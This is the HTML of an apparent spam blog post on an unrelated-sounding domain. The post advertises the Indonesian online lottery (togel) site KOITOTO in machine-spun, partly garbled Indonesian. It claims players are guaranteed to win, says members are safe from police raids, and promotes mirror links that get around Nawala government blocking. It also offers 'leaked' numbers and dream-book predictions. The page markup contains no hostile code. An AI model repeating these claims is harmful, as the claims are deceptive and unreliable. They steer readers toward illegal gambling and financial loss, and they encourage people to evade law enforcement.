CFreehand%7CFresca%7CFrijole%7CFruktur%7CFugaz+One%7CGFS+Didot%7CGFS+Neohellenic%7CGabriela%7CGafata%7CGalada%7CGaldeano%7CGalindo%7CGentium+Basic%7CGentium+Book+Basic%7CGeo%7CGeostar%7CGeostar+Fill%7CGermania+One%7CGidugu%7CGilda+Display%7CGive+You+Glory%7CGlass+Antiqua%7CGlegoo%7CGloria+Hallelujah%7CGoblin+One%7CGochi+Hand%7CGorditas%7CGoudy+Bookletter+1911%7CGraduate%7CGrand+Hotel%7CGravitas+One%7CGreat+Vibes%7CGriffy%7CGruppo%7CGudea%7CGurajada%7CHabibi%7CHalant%7CHammersmith+One%7CHanalei%7CHanalei+Fill%7CHandlee%7CHanuman%7CHappy+Monkey%7CHarmattan%7CHeadland+One%7CHeebo%7CHenny+Penny%7CHerr+Von+Muellerhoff%7CHind%7CHind+Guntur%7CHind+Madurai%7CHind+Siliguri%7CHind+Vadodara%7CHoltwood+One+SC%7CHomemade+Apple%7CHomenaje%7CIM+Fell+DW+Pica%7CIM+Fell+DW+Pica+SC%7CIM+Fell+Double+Pica%7CIM+Fell+Double+Pica+SC%7CIM+Fell+English%7CIM+Fell+English+SC%7CIM+Fell+French+Canon%7CIM+Fell+French+Canon+SC%7CIM+Fell+Great+Primer%7CIM+Fell+Great+Primer+SC%7CIceberg%7CIceland%7CImprima%7CInconsolata%7CInder%7CIndie+Flower%7CInika%7CInknut+Antiqua%7CIrish+Grover%7CIstok+Web%7CItaliana%7CItalianno%7CItim%7CJacques+Francois%7CJacques+Francois+Shadow%7CJaldi%7CJim+Nightshade%7CJockey+One%7CJolly+Lodger%7CJomhuria%7CJosefin+Sans%7CJosefin+Slab%7CJoti+One%7CJudson%7CJulee%7CJulius+Sans+One%7CJunge%7CJura%7CJust+Another+Hand%7CJust+Me+Again+Down+Here%7CKadwa%7CKalam%7CKameron%7CKanit%7CKantumruy%7CKarla%7CKarma%7CKatibeh%7CKaushan+Script%7CKavivanar%7CKavoon%7CKdam+Thmor%7CKeania+One%7CKelly+Slab%7CKenia%7CKhand%7CKhmer%7CKhula%7CKite+One%7CKnewave%7CKotta+One%7CKoulen%7CKranky%7CKreon%7CKristi%7CKrona+One%7CKumar+One%7CKumar+One+Outline%7CKurale%7CLa+Belle+Aurore%7CLaila%7CLakki+Reddy%7CLalezar%7CLancelot%7CLateef%7CLato%7CLeague+Script%7CLeckerli+One%7CLedger%7CLekton%7CLemon%7CLemonada%7CLibre+Baskerville%7CLibre+Franklin%7CLife+Savers%7CLilita+One%7CLily+Script+One%7CLimelight%7CLinden+Hill%7CLobster%7CLobster+Two%7CLondrina+Outline%7CLondrina+Shadow%7CLondrina+Sketch%7CLondrina+Solid%7CLora%7CLove+Ya+Like+A+Sister%7CLoved+by+the+King%7CLovers+Quarrel%7CLuckiest+Guy%7CLusitana%7CLustria%7CMacondo%7CMacondo+Swash+Caps%7CMada%7CMagra%7CMaiden+Orange%7CMaitree%7CMako%7CMallanna%7CMandali%7CMarcellus%7CMarcellus+SC%7CMarck+Script%7CMargarine%7CMarko+One%7CMarmelad%7CMartel%7CMartel+Sans%7CMarvel%7CMate%7CMate+SC%7CMaven+Pro%7CMcLaren%7CMeddon%7CMedievalSharp%7CMedula+One%7CMeera+Inimai%7CMegrim%7CMeie+Script%7CMerienda%7CMerienda+One%7CMerriweather%7CMerriweather+Sans%7CMetal%7CMetal+Mania%7CMetamorphous%7CMetrophobic%7CMichroma%7CMilonga%7CMiltonian%7CMiltonian+Tattoo%7CMiniver%7CMiriam+Libre%7CMirza%7CMiss+Fajardose%7CMitr%7CModak%7CModern+Antiqua%7CMogra%7CMolengo%7CMolle%7CMonda%7CMonofett%7CMonoton%7CMonsieur+La+Doulaise%7CMontaga%7CMontez%7CMontserrat%7CMontserrat+Alternates%7CMontserrat+Subrayada%7CMoul%7CMoulpali%7CMountains+of+Christmas%7CMouse+Memoirs%7CMr+Bedfort%7CMr+Dafoe%7CMr+De+Haviland%7CMrs+Saint+Delafield%7CMrs+Sheppards%7CMukta+Vaani%7CMuli%7CMystery+Quest%7CNTR%7CNeucha%7CNeuton%7CNew+Rocker%7CNews+Cycle%7CNiconne%7CNixie+One%7CNobile%7CNokora%7CNorican%7CNosifer%7CNothing+You+Could+Do%7CNoticia+Text%7CNoto+Sans%7CNoto+Serif%7CNova+Cut%7CNova+Flat%7CNova+Mono%7CNova+Oval%7CNova+Round%7CNova+Script%7CNova+Slim%7CNova+Square%7CNumans%7CNunito%7COdor+Mean+Chey%7COffside%7COld+Standard+TT%7COldenburg%7COleo+Script%7COleo+Script+Swash+Caps%7COpen+Sans%7COpen+Sans+Condensed%7COranienbaum%7COrbitron%7COregano%7COrienta%7COriginal+Surfer%7COswald%7COver+the+Rainbow%7COverlock%7COverlock+SC%7COvo%7COxygen%7COxygen+Mono%7CPT+Mono%7CPT+Sans%7CPT+Sans+Caption%7CPT+Sans+Narrow%7CPT+Serif%7CPT+Serif+Caption%7CPacifico%7CPalanquin%7CPalanquin+Dark%7CPaprika%7CParisienne%7CPassero+One%7CPassion+One%7CPathway+Gothic+One%7CPatrick+Hand%7CPatrick+Hand+SC%7CPattaya%7CPatua+One%7CPavanam%7CPaytone+One%7CPeddana%7CPeralta%7CPermanent+Marker%7CPetit+Formal+Script%7CPetrona%7CPhilosopher%7CPiedra%7CPinyon+Script%7CPirata+One%7CPlaster%7CPlay%7CPlayball%7CPlayfair+Display%7CPlayfair+Display+SC%7CPodkova%7CPoiret+One%7CPoller+One%7CPoly%7CPompiere%7CPontano+Sans%7CPoppins%7CPort+Lligat+Sans%7CPort+Lligat+Slab%7CPragati+Narrow%7CPrata%7CPreahvihear%7CPress+Start+2P%7CPridi%7CPrincess+Sofia%7CProciono%7CPrompt%7CProsto+One%7CProza+Libre%7CPuritan%7CPurple+Purse%7CQuando%7CQuantico%7CQuattrocento%7CQuattrocento+Sans%7CQuestrial%7CQuicksand%7CQuintessential%7CQwigley%7CRacing+Sans+One%7CRadley%7CRajdhani%7CRakkas%7CRaleway%7CRaleway+Dots%7CRamabhadra%7CRamaraja%7CRambla%7CRammetto+One%7CRanchers%7CRancho%7CRanga%7CRasa%7CRationale%7CRavi+Prakash%7CRedressed%7CReem+Kufi%7CReenie+Beanie%7CRevalia%7CRhodium+Libre%7CRibeye%7CRibeye+Marrow%7CRighteous%7CRisque%7CRoboto%7CRoboto+Condensed%7CRoboto+Mono%7CRoboto+Slab%7CRochester%7CRock+Salt%7CRokkitt%7CRomanesco%7CRopa+Sans%7CRosario%7CRosarivo%7CRouge+Script%7CRozha+One%7CRubik%7CRubik+Mono+One%7CRubik+One%7CRuda%7CRufina%7CRuge+Boogie%7CRuluko%7CRum+Raisin%7CRuslan+Display%7CRusso+One%7CRuthie%7CRye%7CSacramento%7CSahitya%7CSail%7CSalsa%7CSanchez%7CSancreek%7CSansita+One%7CSarala%7CSarina%7CSarpanch%7CSatisfy%7CScada%7CScheherazade%7CSchoolbell%7CScope+One%7CSeaweed+Script%7CSecular+One%7CSevillana%7CSeymour+One%7CShadows+Into+Light%7CShadows+Into+Light+Two%7CShanti%7CShare%7CShare+Tech%7CShare+Tech+Mono%7CShojumaru%7CShort+Stack%7CShrikhand%7CSiemreap%7CSigmar+One%7CSignika%7CSignika+Negative%7CSimonetta%7CSintony%7CSirin+Stencil%7CSix+Caps%7CSkranji%7CSlabo+13px%7CSlabo+27px%7CSlackey%7CSmokum%7CSmythe%7CSniglet%7CSnippet%7CSnowburst+One%7CSofadi+One%7CSofia%7CSonsie+One%7CSorts+Mill+Goudy%7CSource+Code+Pro%7CSource+Sans+Pro%7CSource+Serif+Pro%7CSpace+Mono%7CSpecial+Elite%7CSpicy+Rice%7CSpinnaker%7CSpirax%7CSquada+One%7CSree+Krushnadevaraya%7CSriracha%7CStalemate%7CStalinist+One%7CStardos+Stencil%7CStint+Ultra+Condensed%7CStint+Ultra+Expanded%7CStoke%7CStrait%7CSue+Ellen+Francisco%7CSuez+One%7CSumana%7CSunshiney%7CSupermercado+One%7CSura%7CSuranna%7CSuravaram%7CSuwannaphum%7CSwanky+and+Moo+Moo%7CSyncopate%7CTangerine%7CTaprom%7CTauri%7CTaviraj%7CTeko%7CTelex%7CTenali+Ramakrishna%7CTenor+Sans%7CText+Me+One%7CThe+Girl+Next+Door%7CTienne%7CTillana%7CTimmana%7CTinos%7CTitan+One%7CTitillium+Web%7CTrade+Winds%7CTrirong%7CTrocchi%7CTrochut%7CTrykker%7CTulpen+One%7CUbuntu%7CUbuntu+Condensed%7CUbuntu+Mono%7CUltra%7CUncial+Antiqua%7CUnderdog%7CUnica+One%7CUnifrakturCook%7CUnifrakturMaguntia%7CUnkempt%7CUnlock%7CUnna%7CVT323%7CVampiro+One%7CVarela%7CVarela+Round%7CVast+Shadow%7CVesper+Libre%7CVibur%7CVidaloka%7CViga%7CVoces%7CVolkhov%7CVollkorn%7CVoltaire%7CWaiting+for+the+Sunrise%7CWallpoet%7CWalter+Turncoat%7CWarnes%7CWellfleet%7CWendy+One%7CWire+One%7CWork+Sans%7CYanone+Kaffeesatz%7CYantramanav%7CYatra+One%7CYellowtail%7CYeseva+One%7CYesteryear%7CYrsa%7CZeyada&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://microsoftofficeonlinenow.com/wp-content/themes/blogus/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-style-css' href='https://microsoftofficeonlinenow.com/wp-content/themes/blogus/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-default-css' href='https://microsoftofficeonlinenow.com/wp-content/themes/blogus/css/colors/default.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='all-css-css' href='https://microsoftofficeonlinenow.com/wp-content/themes/blogus/css/all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dark-css' href='https://microsoftofficeonlinenow.com/wp-content/themes/blogus/css/colors/dark.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-bundle-css-css' href='https://microsoftofficeonlinenow.com/wp-content/themes/blogus/css/swiper-bundle.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='https://microsoftofficeonlinenow.com/wp-content/themes/blogus/css/jquery.smartmenus.bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://microsoftofficeonlinenow.com/wp-content/themes/blogus/css/animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-custom-css-css' href='https://microsoftofficeonlinenow.com/wp-content/themes/blogus/inc/ansar/customize/css/customizer.css?ver=1.0' type='text/css' media='all' />
<script type="text/javascript" src="https://microsoftofficeonlinenow.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://microsoftofficeonlinenow.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://microsoftofficeonlinenow.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<script type="text/javascript" src="https://microsoftofficeonlinenow.com/wp-content/themes/blogus/js/navigation.js?ver=6.9" id="blogus-navigation-js"></script>
<script type="text/javascript" src="https://microsoftofficeonlinenow.com/wp-content/themes/blogus/js/bootstrap.js?ver=6.9" id="blogus_bootstrap_script-js"></script>
<script type="text/javascript" src="https://microsoftofficeonlinenow.com/wp-content/themes/blogus/js/swiper-bundle.js?ver=6.9" id="swiper-bundle-js"></script>
<script type="text/javascript" src="https://microsoftofficeonlinenow.com/wp-content/themes/blogus/js/main.js?ver=6.9" id="blogus_main-js-js"></script>
<script type="text/javascript" src="https://microsoftofficeonlinenow.com/wp-content/themes/blogus/js/sticksy.min.js?ver=6.9" id="sticksy-js-js"></script>
<script type="text/javascript" src="https://microsoftofficeonlinenow.com/wp-content/themes/blogus/js/jquery.smartmenus.js?ver=6.9" id="smartmenus-js-js"></script>
<script type="text/javascript" src="https://microsoftofficeonlinenow.com/wp-content/themes/blogus/js/jquery.smartmenus.bootstrap.js?ver=6.9" id="bootstrap-smartmenus-js-js"></script>
<script type="text/javascript" src="https://microsoftofficeonlinenow.com/wp-content/themes/blogus/js/jquery.cookie.min.js?ver=6.9" id="jquery-cookie-js"></script>
<link rel="https://api.w.org/" href="https://microsoftofficeonlinenow.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://microsoftofficeonlinenow.com/wp-json/wp/v2/posts/337" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://microsoftofficeonlinenow.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://microsoftofficeonlinenow.com/?p=337' />
<style>
  .bs-blog-post p:nth-of-type(1)::first-letter {
    display: none;
}
</style>
<style type="text/css" id="custom-background-css">
    :root {
        --wrap-color: #eee    }
</style>
    <style type="text/css">
            .site-title a,
        .site-description {
            color: #000;
        }

        .site-branding-text .site-title a {
                font-size: px;
            }

            @media only screen and (max-width: 640px) {
                .site-branding-text .site-title a {
                    font-size: 26px;

                }
            }

            @media only screen and (max-width: 375px) {
                .site-branding-text .site-title a {
                    font-size: 26px;

                }
            }

        </style>
    </head>
<body class="wp-singular post-template-default single single-post postid-337 single-format-standard wp-embed-responsive wp-theme-blogus  ta-hide-date-author-in-list defaultcolor" >

<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>
    
<!--wrapper-->
<div class="wrapper" id="custom-background-css">
        <!--==================== TOP BAR ====================-->
        <!--header-->
    <header class="bs-default">
      <div class="clearfix"></div>
      <!-- Main Menu Area-->
      <div class="bs-header-main d-none d-lg-block" style="background-image: url('');">
        <div class="inner">
          <div class="container">
            <div class="row align-items-center">
              <div class="col-md-3">
                        <ul class="bs-social info-left">
                          
                <li><a  
                      href="#">
                      <i class="fab fa-facebook"></i>
                    </a>
                </li>
                                
                <li><a  
                      href="#">
                      <i class="fa-brands fa-x-twitter"></i>
                    </a>
                </li>
                                
                <li><a  
                      href="#">
                      <i class="fab fa-instagram"></i>
                    </a>
                </li>
                                
                <li><a  
                      href="#">
                      <i class="fab fa-youtube"></i>
                    </a>
                </li>
                                
                <li><a  
                      href="#">
                      <i class="fab fa-telegram"></i>
                    </a>
                </li>
                      </ul>
                </div>
              <div class="navbar-header col-md-6">
                  <!-- Display the Custom Logo -->
                  <div class="site-logo">
                                        </div>
                  <div class="site-branding-text  ">
                                          <p class="site-title"> <a href="https://microsoftofficeonlinenow.com/" rel="home">Microsoftofficeonlinenow</a></p>
                                          <p class="site-description">Rahasia Taruhan Formula 1 yang Menguntungkan</p>
                  </div>
              </div>     
              <div class="col-md-3">
                <div class="info-right right-nav  d-flex align-items-center justify-content-center justify-content-md-end">
                             <a class="msearch ml-auto"  data-bs-target="#exampleModal"  href="#" data-bs-toggle="modal">
                <i class="fa fa-search"></i>
            </a> 
                  <a class="subscribe-btn" href="#"  target="_blank"   ><i class="fas fa-bell"></i></a>
                  
            <label class="switch" for="switch">
                <input type="checkbox" name="theme" id="switch" class="defaultcolor" data-skin-mode="defaultcolor">
                <span class="slider"></span>
            </label>
                      
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <!-- /Main Menu Area-->
      <div class="bs-menu-full">
        <nav class="navbar navbar-expand-lg navbar-wp">
          <div class="container"> 
            <!-- Mobile Header -->
            <div class="m-header align-items-center">
                <!-- navbar-toggle -->
                <button class="navbar-toggler x collapsed" type="button" data-bs-toggle="collapse"
                  data-bs-target="#navbar-wp" aria-controls="navbar-wp" aria-expanded="false"
                  aria-label="Toggle navigation"> 
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>
                <div class="navbar-header">
                  <!-- Display the Custom Logo -->
                  <div class="site-logo">
                                        </div>
                  <div class="site-branding-text  ">
                    <div class="site-title"><a href="https://microsoftofficeonlinenow.com/" rel="home">Microsoftofficeonlinenow</a></div>
                    <p class="site-description">Rahasia Taruhan Formula 1 yang Menguntungkan</p>
                  </div>
                </div>
                <div class="right-nav"> 
                  <!-- /navbar-toggle -->
                                      <a class="msearch ml-auto" href="#" data-bs-target="#exampleModal" data-bs-toggle="modal"> <i class="fa fa-search"></i> </a>
                                  </div>
            </div>
            <!-- /Mobile Header -->
            <!-- Navigation -->
              <div class="collapse navbar-collapse" id="navbar-wp">
                <ul id="menu-home" class="nav navbar-nav mx-auto "><li id="menu-item-1147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1147"><a class="nav-link" title="Pediksi Togel" href="https://microsoftofficeonlinenow.com/category/pediksi-togel/">Pediksi Togel</a></li>
<li id="menu-item-1148" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1148"><a class="nav-link" title="Slot Online" href="https://microsoftofficeonlinenow.com/category/slot-online/">Slot Online</a></li>
<li id="menu-item-1149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1149"><a class="nav-link" title="Taruhan Balap Mobil" href="https://microsoftofficeonlinenow.com/category/taruhan-balap-mobil/">Taruhan Balap Mobil</a></li>
<li id="menu-item-1150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1150"><a class="nav-link" title="Taruhan Formula 1" href="https://microsoftofficeonlinenow.com/category/taruhan-formula-1/">Taruhan Formula 1</a></li>
<li id="menu-item-1151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1151"><a class="nav-link" title="Taruhan MMA" href="https://microsoftofficeonlinenow.com/category/taruhan-mma/">Taruhan MMA</a></li>
<li id="menu-item-1152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1152"><a class="nav-link" title="Taruhan Tenis" href="https://microsoftofficeonlinenow.com/category/taruhan-tenis/">Taruhan Tenis</a></li>
<li id="menu-item-1153" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1153"><a class="nav-link" title="Togel Online" href="https://microsoftofficeonlinenow.com/category/togel-online/">Togel Online</a></li>
</ul>              </div>
            <!-- /Navigation -->
          </div>
        </nav>
      </div>
      <!--/main Menu Area-->
    </header>
    <!--/header-->
    <!--mainfeatured start-->
    <div class="mainfeatured mb-4">
        <!--container-->
        <div class="container">
            <!--row-->
            <div class="row">              
                  
            </div><!--/row-->
        </div><!--/container-->
    </div>
    <!--mainfeatured end-->
            <main id="content" class="single-class">
  <div class="container"> 
    <!--row-->
    <div class="row">
      <!--==================== breadcrumb section ====================-->
            <div class="bs-breadcrumb-section">
                <div class="overlay">
                    <div class="container">
                        <div class="row">
                            <nav aria-label="breadcrumb">
                                <ol class="breadcrumb">
                                    <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="breadcrumb trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item  trail-begin"><a href="https://microsoftofficeonlinenow.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item "><a href="https://microsoftofficeonlinenow.com/category/togel-online/" itemprop="item"><span itemprop="name">Togel Online</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item  trail-end"><span itemprop="name"><span itemprop="name">Situs Judi Togel KOITOTO Bisa dipercaya Layanan Komplet Tanggapan Cepat 24 Jam 
Marabahan</span></span><meta itemprop="position" content="3" /></li></ul></div> 
                                </ol>
                            </nav>
                        </div>
                    </div>
                </div>
            </div>
     
        <div class="col-lg-9">
                            <div class="bs-blog-post single"> 
                <div class="bs-header">
                                <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://microsoftofficeonlinenow.com/category/slot-online/" alt="View all posts in Slot Online"> 
                                 Slot Online
                             </a><a class="blogus-categories category-color-1" href="https://microsoftofficeonlinenow.com/category/togel-online/" alt="View all posts in Togel Online"> 
                                 Togel Online
                             </a>        </div>
                            <h1 class="title"> 
                        <a href="https://microsoftofficeonlinenow.com/situs-judi-togel-koitoto-bisa-dipercaya-layanan-komplet-tanggapan-cepat-24-jam-marabahan/" title="Permalink to: Situs Judi Togel KOITOTO Bisa dipercaya Layanan Komplet Tanggapan Cepat 24 Jam 
Marabahan">
                            Situs Judi Togel KOITOTO Bisa dipercaya Layanan Komplet Tanggapan Cepat 24 Jam 
Marabahan                        </a>
                    </h1>

                    <div class="bs-info-author-block">
                        <div class="bs-blog-meta mb-0"> 
                                                            <span class="bs-author">
                                    <a class="auth" href="https://microsoftofficeonlinenow.com/author/admin/">
                                        <img alt='' src='https://secure.gravatar.com/avatar/3781edff4dc328d96a8cb6853c0c5390c9d3cc8ccd33d7a18e01e58eace29c5e?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3781edff4dc328d96a8cb6853c0c5390c9d3cc8ccd33d7a18e01e58eace29c5e?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/>                                    </a> 
                                    By                                    <a class="ms-1" href="https://microsoftofficeonlinenow.com/author/admin/">
                                        admin                                    </a>
                                </span>
                                    <span class="bs-blog-date">
            <a href="https://microsoftofficeonlinenow.com/2023/05/"><time datetime="">May 25, 2023</time></a>
        </span>
                            </div>
                    </div>
                </div>
                                <article class="small single">
                    <p>Tempat taruhan berprestise perjudian togel pastilah dikenali beberapa kelompok bettor. Terutama di Indonesia, beberapa betaruh dapat peroleh layanan terpilih begitu mengesankan Di saat mengerjakan taruhan togel dalam internet. Langkah bermainnya yang termasuk lebih ringan serta efektif tentunya membikin betaruh dapat peroleh service terkesan yang juga lebih memberikan keuntungan. Beberapa pemain bebas tetapkan pasaran dan jenis taruhan togel waktu ini lewat cara serta Cara yang semakin lebih gampang.</p>
<p>Tiap-tiap pemain sekarang tak lagi mendatangi bandar togel darat dengan arah pasang angka. Cukup pakai Android berbasiskan internet, betaruh bisa memasangkan angka dengan gampang serta fleksibel. Sudah banyak juga web judi sediakan permainan togel buat penuhi keperluan bettor saat ini. Memastikan sesuatu alternatif situs paling dipercaya manjadi pokok utama yang harus diistemewakan. KOITOTO, jadi satu diantara blog judi sah paling dipercaya Indonesia pasti layak jadi referensi terpilih media bermain judi togel paling memberikan keuntungan.</p>
<p>Jadi blog resmi judi togel di Indonesia, pastilah KOITOTO udah mempunyai lisensi paling dipercaya dan mempunyai pengalaman. Selalu kasih up-date dan up-grade untuk tiap-tiap servis yang diberi, pastinya soal ini bisa kasih kepuasan seluruhnya anggota. Pemain dapat mendapati layanan terhebat serta terkomplet bermain togel online, terlebih ringan memperoleh kemenangan.</p>
<h2>KOITOTO Situs Sah Indonesia Judi Togel Memiliki lisensi Paling dipercaya</h2>
<p>Mendapat satu opsi blog judi terbaik pastinya bisa dipercaya dalam jangka periode lebih Panjang. Soal ini juga selalu mendorong pemain dalam mendapat servis yang semakin lebih komplet terlebih dapat peroleh keuntungan yang tambah lebih memberikan kepuasan. Perjudian togel adalah taruhan toto gelap yang udah lama diketahui di Indonesia saat sebelum zaman pemerintah Belanda. Jadi pekerjaan judi yang diminati banyak masyarakat pribumi, togel masih tetap dimainkan biarpun berlangsung larangan pada kala Kemerdekaan.</p>
<p>Sampai sekarang, perjudian togel diketahui dan disukai beberapa bettor golongan mana pun. Metode bermainnya termasuk lebih efektif bikin pemain berasa lebih irit tak usah berangkat ke sebuah bandar darat. Metode bermain simpel serta fleksibel gunakan Android membikin bettor terasa simpel dalam mulai taruhan togel, pasang angka dan pastinya mendapati semua info yang terkait dengan permainan togel online.</p>
<p>Tidak memerlukan kebimbangan, blog resmi KOITOTO dapat menjadi tempat taruhan semua jenis permainan terlebih judi togel yang bisa diputuskan di pasaran apa saja. Untung serta pasti bertambah nyaman memutuskan site ini jadi media bermain judi togel yang pasti kasih service amat komplet. Seperti kita kenal jika terdapat beberapa pilihan web judi pada internet waktu ini, pastinya penting tentukan situs paling dipercaya. Seperti KOITOTO tak usah disangsikan kembali selaku web judi sah Indonesia pastinya selalu beri keluasaan servis terkomplet, penuh tanggung-jawab dan tidak akan menyebalkan.</p>
<p>Menjadi bandar judi sah memiliki lisensi dari Instansi judi internasional, web ini dapat datangkan service taruhan amat memberi kepuasan dengan lebih komplet. Terdapatnya layanan terkomplet pastinya mendukung keperluan banyak pemain secara semakin bisa dihandalkan  baik. Terlebih dalam beroleh kemenangan pastinya lebih ringan serta memberikan keuntungan.</p>
<h2>Berikut Keunggulan KOITOTO Situs Judi Togel Pastinya Jamin Keamanan Anggota</h2>
<p>Masuk Bersama website judi sah paling dipercaya telah dipastikan ditanggung aman. Keamanan dalam taruhan judi toto gelap jadi satu poin utama yang hendak kasih semua kelapangan dalam taruhan dan memperoleh kemenangan yang tambah lebih memberi keuntungan. Tak meresahkan apa pun, situs dengan engine yang semakin lebih mutakhir ini dapat jamin keamanan situs sendiri dan beberapa anggota. Keamanan yang bisa dirasa oleh banyak penggila judi togel antara lain ialah:</p>
<p>Aman mainkan taruhan togel dimanapun pasti terlepas dari bermacam risiko judi seperti Razia yang banyak dikerjakan faksi pemerintahan.<br />
Aman juga taruhan togel tak perlu diwaspadai siapa saja maka membikin pemain lebih bebas serta nyaman.<br />
Keamanan Waktu lakukan login situs pula bisa dirasa pemain sah lantaran mempunyai account anggota yang diperlengkapi  kode. Dalam kata kode yang cuman dapat didapati faksi peserta sendiri pasti luput dari bermacam-macam penutupan dan teror hacker.<br />
Situs punya engine lebih hebat hingga terus-menerus kasih keamanan jati diri pemain yang masuk sistem Saat lakukan proses registrasi anggota anyar. Tiap-tiap peserta pastinya mempunyai khusus yang selalu terbangun maka dari itu tidak perlu resah dikarenakan tak akan dibongkar kepada pihak siapa saja.<br />
Keamanan situs sendiri bakal selalu terbangun untuk waktu jangka bertambah lama maka pemain pastinya semakin lebih ringan dalam membuka situs kapan pun. Tersedianya link preferensi berikan keamanan situs terbebas dari Nawala ataupun beragam bentuk penutupan. Saat situs khusus alami kesukaran akses tentu tersedianya link pilihan jadi pemecahan terbaik terus untuk peroleh layanan bermain togel dengan kwalitas yang serupa.<br />
Berikut Layanan Terkomplet Situs Sah Judi Togel KOITOTO Bisa dipercaya</p>
<p>Nikmati taruhan togel online lewat Android atau IOS pasti kasih kesan-kesan dan pengalaman tidak serupa. Sewaktu awal mulanya pemain butuh datang ke suatu bandar togel darat, karena itu waktu ini cukup dengan memercayakan sambungan internet, jadi pemain lebih dapat simpel tentukan alternatifnya main togel online. Lewat web sah KOITOTO, tentu pemain dapat peroleh servis terpilih lebih komplet. Beberapa sarana bermain Bersama website resmi judi togel ini dapat pemain peroleh selengkapnya dan penuh tanggung-jawab, antara lain yaitu:</p>
<h2>Pasaran togel terkomplet</h2>
<p>Tiap-tiap pemain pastinya bahagia pilih pasaran togel apapun itu yang pengin dituruti. Jumlahnya pecinta judi togel waktu ini bikin togel online makin alami perkembangan dan soal ini dipastikan  semakin bertambah pasaran togel yang dapat pemain putuskan secara bebas. Bersama situs paling dipercaya ini pastilah pemain dapat peroleh beragam alternatif pasaran togel terkomplet salah satunya:</p>
<ul>
<li>Singapore<br />
Buffalo 4D<br />
Jakarta<br />
Sydney<br />
Cambodia<br />
China<br />
Buffalo<br />
Florida Eve<br />
Missouri Eve<br />
Thailand<br />
Portland<br />
Tennese Eve<br />
Kentacky MID<br />
Taiwan<br />
North Korea<br />
Jepang<br />
Bogota<br />
Mongolia<br />
Hongkong</li>
</ul>
<p>&nbsp;</p>
<h2>
Result <a href="https://microsoftofficeonlinenow.com/">togel</a> keluaran presisi</h2>
<p>Pastilah sangatlah mengesankan untuk banyak pemain mendapatkan service togel terkomplet dengan tersiapnya result atau data keluaran hasil angka togel. Pemain tak perlu kebingungan memandang keluaran hasil togel tiap harinya, karena di sini tentu saja sediakan result togel paling tepat paling dipercaya dengan tak ada wujud penipuan sama sekalipun. Betaruh dapat merasai kelapangan menyaksikan keluaran hasil angka secara live dan up-date tiap harinya. Seluruh data dibuat secara langsung dari pasaran pools togel secara tepat dengan tak ada wujud penipuan atau kecurangan sama sekalipun.</p>
<h2>Beberapa prakiraan togel komplet</h2>
<p>Menanggung kemenangan seluruhnya anggota pastinya jadi keunggulan dari KOITOTO dapat dipercaya. Tentu, lewat pelbagai layanan terkomplet dan bisa dipercaya terus-menerus kasih keluasaan menang untuk semuanya anggota tiada kecuali. Memastikan ramalan angka pas jadi teknik penting memperoleh kemenangan taruhan togel. Untuk perihal ini, karena itu pemain dapat peroleh beberapa data atau data perkiraan togel dapat dipercaya yang dapat diraih, antara lain ialah:</p>
<p>Data angka Shio<br />
Code alam<br />
Syair angka togel<br />
Paito togel<br />
Paito warna<br />
Erek erek ijtihad mimpi<br />
Buku mimpi online<br />
Bocoran angka togel<br />
Ramalan togel<br />
Live draw togel</p>
